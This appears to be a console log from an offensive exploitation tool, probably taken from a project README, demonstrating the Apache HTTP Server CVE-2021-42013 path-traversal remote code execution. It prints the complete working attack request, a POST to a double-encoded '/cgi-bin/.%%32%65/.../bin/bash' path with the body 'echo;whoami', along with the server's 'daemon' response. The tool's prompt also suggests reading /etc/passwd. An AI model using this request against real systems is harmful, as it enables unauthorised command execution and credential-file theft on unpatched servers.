 echo;echo 6961ec]
---
[22:16:28] [+] Identified as "RCE/FileRead" vulnerability, Enter the Exp interactive mode:
[22:16:28] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): whoami
[22:17:03] [LOG-2-ApacheHttpd(Exploit)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 11
echo;whoami
]
====================Response====================
Date: Wed, 09 Nov 2022 14:17:03 GMT
Server: Apache/2.4.50 (Unix)
Connection: close
Transfer-Encoding: chunked
daemon
====================Response====================
[22:17:03] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):